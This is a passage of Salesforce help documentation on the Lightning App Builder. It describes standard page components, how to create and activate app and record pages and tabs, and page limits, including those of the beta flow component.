If you have an app page that is intended for use in Salesforce1, you can associate Lightning Page components on that page only with objects that Salesforce1 supports. For a list of supported objects, see [What Data Is Available in the](#page-99-0) [Salesforce1 Mobile App?](#page-99-0).

#### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### App Launcher Component

The App Launcher displays a user's available Salesforce apps and any connected apps the administrator configures. Users navigate between apps using the App Launcher.

This component is supported in API version 35.0 and later.

Contact Salesforce to enable the App Launcher component for the Lightning App Builder in your organization.

### Chatter Component

As of API version 38, the Feed component has been renamed Chatter in the Lightning App Builder. Use it to place a publisher and feed combo on a record page.

### Chatter Feed Component

Use the Chatter Feed component to place a feed anywhere on a record page. The feed gives you a way to view posts, comments, and questions. Its one attribute, Feed Type, takes one of these values:

- **•** Bookmarked shows a feed of all items the current user has bookmarked.
- **•** What I Follow shows a feed of all items the current user has followed.
- **•** To Me show a feed of all items where the current user is mentioned.

No special coding is required to join a feed to a publisher; the connection is made automatically with the publisher and any feed on the page. The Chatter Feed component is available in API version 38.0 and later.

### Chatter Publisher Component

Use the Chatter Publisher component to place a feed publisher anywhere on a record page. The publisher gives you a way to post, poll, or ask a question in a feed. Its one attribute, Type, always takes the value *Global*. Use the Chatter Publisher component with the Chatter Feed component to get a full feed experience. No special coding is required to join a publisher to a feed; the connection is made automatically with the publisher and any feed on the page. The Chatter Publisher component is available in API version 38.0 and later.

#### Filter List Component

The Filter List component points to a list view and displays the first few records from that view. It supports all public and shared list views that are associated with standard and custom objects, except:

- **•** Activity
- **•** ContentVersion (Files)
- **•** Task
- **•** User
- **•** UserProfile

By default, a Filter List component displays the first three records in the list, but you can set it to show a maximum of 30.

You can't give a Filter List component a custom name. The component's name is derived from the name of the list view filter you select when you configure the component.

In the Lightning App Builder, the Object drop-down list for this component displays only those objects that have list views associated with them.

## Highlights Panel Component

The Highlights Panel component displays record highlights along with action buttons. To streamline your highlights panel by not showing the second row of information, click **Collapsed**. To show fewer action buttons, reduce the number using the **Number of Visible Actions** attribute.

To display the highlights horizontally or vertically, drag the Highlights Panel component into a region with the horizontal or vertical dimensions you want. The highlights panel adjusts to fit the region's space. For example, if you drag it into a narrow column, the highlights display vertically. If you drag it to a full-page width column, the highlights display horizontally.

### Recent Items Component

The Recent Items component displays a list of the most recently used items. The default is three, but you can set it to show a maximum of 30. In the Lightning App Builder, you can specify which objects' records appear in the recent items list.

The Recent Items component supports these objects, based on the specified properties:

- **•** All custom objects
- **•** All standard objects for which both of these conditions are true:
	- **–** A compact layout is defined for the object.
	- **–** The object is tracked in the most recently used objects list.

If an object is tracked in the most recently used objects list, one or both of the LastViewedDate or LastReferencedDate fields are present.

The Recent Items component doesn't support these objects:

- **•** ContentVersion (Files)
- **•** User
- **•** UserProfile

## Report Chart Component

Use the Report Chart component to include a chart from a report in your Lightning Page. If you leave the component's Label field blank, the component's label is derived from the report's label.

The chart refreshes if its report data is more than one day old. In the component properties, you can choose to display a refresh button to enable users to refresh the chart. Saving the report's definitions also updates the chart data in the component.

Setting a filter on the report chart data is supported only for record pages. If you set a filter option, the Report Chart component displays only that filtered data to users.

This component is supported in API version 32.0 and later. It doesn't work with reports that are located in the My Personal Custom Reports folder. Report Chart components that refer to reports in the Unfiled Public Reports folder aren't deployable if you include them in a package.

## Rich Text Component

Use the Rich Text component to add text and simple HTML markup to your Lightning Page.

Note: JavaScript, CSS, iframes, and other advanced markup aren't supported. To use advanced HTML elements in a component, we recommend using a Visualforce page component or a custom Lightning component.

The Rich Text component is limited to 4,000 characters. This component is supported in API version 32.0 and later.

## Tabs Component

Use the Tabs component to add a set of tabs to a region of your Lightning Page. Choose from a set of standard tabs or create custom tabs to enhance record pages for your Lightning Experience users. The Tabs component is supported only for Lightning Experience record pages.

You can place up to 25 tabs in a Tabs component. This component is supported in API version 36.0 and later.

## Visualforce Page Component

Use the Visualforce Page component to include a Visualforce page in your Lightning Page.

If you leave the component's Label field blank, the component's label is taken from the label of the Visualforce page that you assign to it.

If you leave the Height field blank, the Visualforce page's height defaults to 300 pixels when it displays in Salesforce1.

This component is supported in API version 32.0 and later.

To appear in Salesforce1, the Visualforce page must have the Available for Salesforce mobile apps and Lightning Pages option selected. This option is available for pages that are set to API version 27.0 and later.

## Wave Analytics Dashboard Component

Use the Wave Dashboard component to include Wave Analytics dashboards in your Lightning Page. Contact Salesforce to enable the Wave Dashboard component for the Lightning App Builder.

Select the dashboard to display from the drop-down list. If you leave the Height field blank, the dashboard's height defaults to 300 pixels when it displays in your Lightning Page.

You can control the visibility of the dashboard's title and specify whether the dashboard appears if an error occurs. With the Open Links in New Windows attribute, you can specify where links from the dashboard to other assets are opened. With the Filter attribute, you can use JSON to filter dataset fields at runtime.

For more information, see [Embed Wave Dashboards in Lightning Pages.](https://help.salesforce.com/apex/HTViewHelpDoc?id=bi_embed_lightning.htm&language=en_US)

## Custom Lightning Page Components

The Lightning App Builder supports custom Lightning components.

Custom components in your org that are configured for use in the Lightning App Builder appear in the Lightning Components pane.

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions



If you have an app page that is intended for use in Salesforce1, you can associate Lightning Page components on that page only with objects that Salesforce1 supports. For a list of supported objects, see [What Data Is Available in the Salesforce1 Mobile App?.](#page-99-0)

Your custom Lightning components don't automatically work onLightning Pages or in the Lightning App Builder. To make a custom component usable in both, you need to:

- **1.** Configure the component and its component bundle so that they're compatible with the Lightning App Builder and Lightning Pages.
- **2.** Deploy My Domain in your org. When you deploy My Domain, references and links to Lightning resources are in the format https://*<myDomain>*.lightning.force.com.

## Create an App Home Page with the Lightning App Builder

Use an App Page type of Lightning Page to create a home page for an app that you can then add directly into the Salesforce1 navigation list and into Lightning apps. Your users can then easily access the objects and items that are most important in that app.

- **1.** From Setup, enter *App Builder* in the Quick Find box, then select **Lightning App Builder**.
- **2.** Click **New**.
- **3.** Select **App Page** and then click **Next**.
- **4.** Select a page template, and then click **Next**.
- **5.** Give your app page a label. The label can be up to 80 characters.
- **6.** Click **Finish**.
- **7.** Drag the components that you want onto the page.

Drag components up and down to rearrange them. You can also click a component's top or bottom border to create an insertion point  $(\bigoplus)$  for the next component.

- **8.** Click each component on the page to configure its properties.
- **9.** Click in the empty area of the canvas or on the **Page** link in the breadcrumb to configure the page properties.

The Description field is limited to 255 characters. The Developer Name field is limited to 80 characters, but if you have a namespaced org, we recommend using fewer than

65 characters. When you create a Lightning Page, the developer name is derived from the first 40 characters of the label that you give the page.

**10.** Optionally add global actions to your page.

- **a.** In the page properties, click **Select**.
- **b.** Add, remove, or reorder the actions for your page.

Actions you select appear on the page's action bar in Salesforce1 and in the highlights panel at the top of the page in Lightning Experience. An app page is the only type of Lightning Page that you can add actions to in this way. Other Lightning Pages derive their actions from the object and global page layouts.

**c.** Click **OK**.

**11.** Click **Save** when you're done editing your page.

To give your users access to the app page in Salesforce1 and Lightning Experience, you must [activate it](#page-5354-0) first.

## **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## USER PERMISSIONS

To create and save Lightning Pages in the Lightning App Builder

**•** "Customize Application"

To view Lightning Pages in the Lightning App Builder

**•** "View Setup and Configuration"

## <span id="page-5354-0"></span>Add Your App Page to Salesforce1 and Lightning Experience

To add your custom app page to Salesforce1 and Lightning Experience, you must activate it. You can also rename the Lightning Page tab, adjust its visibility, set its position in the Salesforce1 navigation list, and add it to a Lightning app. The Lightning App Builder's activation feature makes this process easy.



Tip: You can activate your app page for either Salesforce1, Lightning Experience, or both.

- **1.** To open your app page, from Setup, enter *Lightning App Builder* in the Quick Find box, select **Lightning App Builder**, and then click **Edit** next to the page.
- **2.** In the Lightning App Builder, click **Activation**.
- **3.** Update the activation properties, if desired.

You can:

- **•** Change the page's custom tab label. By default, the label that you give the Lightning Page is used as the label for its custom tab.
- **•** Change the custom tab's icon. The icon that you choose here is used as the icon for the app in Salesforce1 and for the page in Lightning Experience.
- **•** Adjust the custom tab's visibility if you're activating the page for the first time.
- **4.** Add the page to one or more custom Lightning apps.

You must create a custom Lightning app before you can add your app page to Lightning Experience.

**5.** Set the page's position in the Salesforce1 navigation list.

To have your page appear in the Apps section of the Salesforce1 navigation list, put the tab below Smart Search Items.

Note: The first item that you put in the navigation list becomes your users' landing page. If you want your users to see your custom app page first when they open Salesforce1, put the page first in the list.

#### **6.** Click **Activate**.

Your Lightning Page is now ready for your Salesforce1 and Lightning Experience users!

## Create Lightning Page Tabs

Before you can include an App Page type of Lightning Page in the Salesforce1 navigation list or in a Lightning app, you must create a custom tab for it.

When you first activate an app page in the Lightning App Builder, a tab is created for the page as part of the activation process. You can also create a tab for the page manually in Setup before you activate it.

Lightning Page tabs only facilitate inclusion of the Lightning Page in Salesforce1 and Lightning Experience.

You can create a custom tab only for an App Page type of Lightning Page.

- **1.** From Setup, enter *Tabs* in the Quick Find box, then select **Tabs**.
- **2.** Click **New** in the Lightning Page Tabs related list.
- **3.** Choose a Lightning Page for the tab.
- **4.** Enter a label.

## **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## USER PERMISSIONS

To create and save Lightning Pages in the Lightning App Builder

**•** "Customize Application"

To view Lightning Pages in the Lightning App Builder

**•** "View Setup and Configuration"

#### EDITIONS

Available in: Salesforce Classic

Available in: **All** editions except **Database.com**

#### USER PERMISSIONS

To create and edit custom tabs:

**•** "Customize Application"

This text is used as the display name for the Lightning Page.

**5.** Select a tab style to set a color scheme and icon for the Lightning Page tab.

Optionally, click **Create your own style** on the Tab Style Selector dialog to create a custom tab style if your org has access to the Documents tab. To create your own tab style:

- **a.** Click the **Color** lookup icon to display the color selection dialog and click a color to select it.
- **b.** Click **Insert an Image**, select the document folder, and select the image you want to use.

Alternatively, click **Search in Documents**, enter a search term, and click **Go!** to find a document file name that includes your search term.

Note: This dialog only lists files in document folders that are under 20 KB and have the Externally Available checkbox  $\mathbb{Z}$ selected in the document property settings. If the document used for the icon is later deleted, Salesforce replaces it with

a default multicolor block icon  $(\Box)$ .

- **c.** Select a file and click **OK**. The New Custom Tab wizard reappears.
- **6.** Enter a description of the tab, if desired, and click **Next**.
- **7.** Choose the user profiles for which the new custom tab will be available.
	- Note: In Salesforce Classic, the Default On and Default Off options for Lightning Page tabs don't work the same way as for other custom tabs. The Lightning Page menu item appears for the selected profiles in Salesforce1 whether you choose Default On or Default Off. Select the **Tab Hidden** option to hide the Lightning Page for the selected profiles.
- **8.** Click **Save**.

## Configure Lightning Experience Record Pages

Use the Lightning App Builder to add, remove, or reorder components on a record page in Lightning Experience to give users a customized view for each object's records.

You can create a record page for Lightning Experience in two ways.

- **1.** Edit a record page in Lightning Experience.
	- **a.** From the Setup menu on a record page, select **Edit Page**.



## **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### USER PERMISSIONS

To create and save Lightning Pages in the Lightning App Builder

**•** "Customize Application"

To view Lightning Pages in the Lightning App Builder

**•** "View Setup and Configuration"

When you select Edit Page for the first time, Salesforce makes a copy of the standard page. This copy is what you then edit in the Lightning App Builder. If a customized page already exists and is active, selecting Edit Page opens that page to edit.

- **2.** Create a new page from the Lightning App Builder list page.
	- **a.** From Setup, enter *App Builder* in the Quick Find box, then select **Lightning App Builder**.
	- **b.** Click **New**.
	- **c.** Select **Record Page**.
	- **d.** Choose a page template, and then complete the steps in the new page creation wizard.
- **3.** In the Lightning App Builder, add, edit, or remove components to change the page's layout. Reorder components by dragging them around the canvas.



**4.** In the page properties, give your customized page a unique, descriptive label.

To get to the page properties, click **Page** from the breadcrumb at the top of the properties pane.

**5.** Save your page.

Hang on, you're not done yet! To make your customized record home page available to your Lightning Experience users, you must [activate it.](#page-5358-0) You can activate the page from the Save dialog when you save it for the first time, or later using the Activation button.

## Customize Tabs on Lightning Experience Record Pages Using the Lightning App Builder

With the Lightning App Builder, you can create, update, delete, and change the order of tabs and tab sets on record pages in Lightning Experience. Configure the tabs that your users see, name them whatever you like, and add a custom set of components to each tab.

- **1.** From the Lightning App Builder list page in Setup, open an existing record page or create a new one.
- **2.** Add a Tabs component to the page.
- **3.** In the Tabs component properties, click **Add Tab**. A Details tab is added.
- **4.** Customize the Details tab by clicking it in the properties pane. You can select a different standard label or click **Custom** and enter the tab name you want.



### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## USER PERMISSIONS

To create and save Lightning Pages in the Lightning App Builder

**•** "Customize Application"

To view Lightning Pages in the Lightning App Builder

**•** "View Setup and Configuration"

Note: Custom tab labels in the Tabs component—including those installed from packages—aren't translated. For example, if you create a custom "Goals" tab in English, then view the page as a user whose language is set to French, the tab still displays as "Goals".

**5.** To add your first component to a tab, select the tab on the canvas and then drop the component directly below it.



**6.** Reorder tabs in the Tabs properties pane by dragging and dropping them into position. You can't drag and drop individual tabs on the canvas.

## <span id="page-5358-0"></span>Activate Lightning Experience Record Pages

Is your custom record page ready for your users? Use the Activation function inside the Lightning App Builder to get it out to them. You have two activation options. You can make your custom record page the default record page for all users or assign it to specific Lightning apps. Assigning the page to a Lightning app gives your users access to a record page customized for the app they're working in.

- **1.** Create a record page or open an existing one in the Lightning App Builder.
- **2.** If you opened a record page that is ready for your users and doesn't need editing, click **Activation**.
- **3.** If you created a page or opened a page that needs adjustment, make the necessary changes, click **Save**, and then click **Activate**. You have two options for activation.
	- Make the page the default record page. Every user sees it unless they're in an app that already has an assigned custom record page.
	- **•** Assign the page to specific Lightning apps.
- **4.** To make the record page the default, select that option, review the assignments, and then click **Save**.
	- $\Box$  Tip: If you no longer want this page to be the default, reopen the page in the Lightning App Builder. Redo the activation process, but this time select the option to remove it as the default.
- **5.** To assign the page to specific apps, select that option and select which Lightning apps you want the page to display in. Review the assignments, and then click **Save**.

You can only assign a custom record page to Lightning apps. You can see which record pages are activated for which Lightning app in the object's Lightning Record Pages related list in the Object Manager.

<span id="page-5358-1"></span>Note: If you activate a page and then return to make changes, you don't have to activate it again. Clicking **Save** after you make your edits pushes the changes to your users.

## Lightning Page Considerations and Limitations

Here are some things to keep in mind when working with Lightning Pages.

## General Considerations

- If you're curious about a component, click it to see more information in the properties pane.
- **•** You can create and edit a record page even if you don't have permission to access the object that the page is associated with. You can add, remove, delete, and reconfigure components on the page, but you don't see any of the content for the components that are based on that object.
- **•** When you open a Lightning Experience record page in Lightning App Builder, you see only the components in the palette that are available for the object tied to that page.

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To create and save Lightning Pages in the Lightning App Builder

**•** "Customize Application"

To view Lightning Pages in the Lightning App Builder

**•** "View Setup and Configuration"

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## Lightning Page Tabs

- In Salesforce Classic, Lightning Page tabs don't show up on the All Tabs page when you click the plus icon (  $\leftrightarrow$  ) that appears to the right of your current tabs. Nor do Lightning Page tabs show up in the Available Tabs list when you customize the tabs for your apps.
- **•** In Salesforce Classic, the Default On and Default Off options for Lightning Page tabs don't work the same way as for other custom tabs. The Lightning Page menu item appears for the selected profiles in Salesforce1 whether you choose Default On or Default Off. Select the **Tab Hidden** option to hide the Lightning Page for the selected profiles.

## Limits and Limitations

- **•** You can't assign record pages that you create with the Lightning App Builder to different profiles or record types. However, you can assign them to different custom apps.
- **•** You can place up to 25 tabs in a Tabs component.
- **•** A Lightning Page region or tab can contain up to 25 components.
- **•** You can have both a Visualforce or s-control override and a Lightning Page override set for the View action at the same time on the same object. In Lightning Experience, the Lightning Page override displays. In Salesforce Classic, the Visualforce or s-control override displays.
- **•** Drop-down menus in the Lightning App Builder can display up to 200 items. Enter a few characters, and all available matches display as you type.
- **•** You can't upload a record page to a managed package.
- **•** You can't edit person account pages because they're read-only.
- **•** Custom tab labels in the Tabs component—including those installed from packages—aren't translated. For example, if you create a custom "Goals" tab in English, then view the page as a user whose language is set to French, the tab still displays as "Goals".

#### <span id="page-5359-0"></span>SEE ALSO:

[Considerations and Limitations for Flows in Lightning Pages \(Beta\)](#page-5359-0)

## Considerations and Limitations for Flows in Lightning Pages (Beta)

Here are some things to keep in mind when you add a flow component to a Lightning Page.

Note: This release contains a beta version of the Flow component for Lightning Pages, which means it's a high-quality feature with known limitations. The Flow component isn't generally available unless or until Salesforce announces its general availability in documentation or in press releases or public statements. We can't guarantee general availability within any particular time frame or at all. Make your purchase decisions only on the basis of generally available products and features. You can provide feedback and suggestions for the Flow component for Lightning Pages in the [IdeaExchange.](https://success.salesforce.com/ideaSearch?filter=Workflow)

Lightning Pages always use Lightning runtime, so also review the [Lightning Runtime Beta Limitations](#page-4775-0).

#### **Running Flows from a Lightning Page**

When a user opens a Lightning Page with a flow component in it, the flow runs when the page loads. We recommend making sure that the flow doesn't do anything – such as create or delete records – before the first screen.

#### **Updating Versions of the Referenced Flow**

After you add a flow to a Lightning page, be careful about activating new versions of that flow. If the flow's input variables change–such as the name or data type of the variable–the flow component can become invalid. As a workaround, remove that flow component and replace it with a new one.

#### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### **Input Variable Limitations**

- **•** These variables aren't supported:
	- **–** Collection variables
	- **–** sObject variables
	- **–** sObject collection variables
	- **–** Variables of type Picklist or Multi-Select Picklist
- **•** The component supports only manually entered values for input variables.
- **•** Text input variables accept a maximum length of 4,000 characters.
- The property editor truncates values for number input variables after 3 decimal places, even if the variable's scale is higher than 3. However, the flow uses the non-truncated value at run time.

For example, if you enter 3.12345, the property editor later displays 3.123, but at run time the flow uses 3.12345.

**•** If your flow includes an input variable with the following settings, and you reference that flow from a Record Page, the record's ID is automatically passed into that variable at run time.



#### **Deployment Limitations**

- **•** If a Lightning Page or FlexiPage contains a flow component, we don't support:
	- **–** Creating packages that include the Lightning Page
	- **–** Copying a sandbox that includes the Lightning Page or FlexiPage
	- **–** Creating trialforce templates that include the FlexiPage
- **•** If you use the Metadata API to deploy a FlexiPage that includes a flow component, the referenced flow must already exist. If the flow doesn't already exist, deploy the flow first and then deploy the FlexiPage.

#### SEE ALSO:

[Limits and Considerations for Visual Workflow](#page-4756-0) [Lightning Pages](#page-5346-0) [Lightning Page Considerations and Limitations](#page-5358-1) [Considerations for Two-Column Flows \(Beta\)](#page-4768-0)

# Resources for the Point & Click Administrator

In addition to online help, Salesforce creates video demos, guides, and tip sheets to help you learn about our features and successfully administer Salesforce.

# Platform and Apps



## Custom Fields



